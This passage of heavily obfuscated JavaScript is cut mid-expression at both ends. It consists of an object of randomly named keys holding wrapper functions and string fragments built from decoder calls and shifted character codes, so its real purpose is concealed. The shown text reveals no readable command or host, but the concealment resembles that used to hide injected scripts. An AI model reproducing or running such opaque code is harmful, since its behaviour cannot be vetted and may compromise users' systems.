_0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return 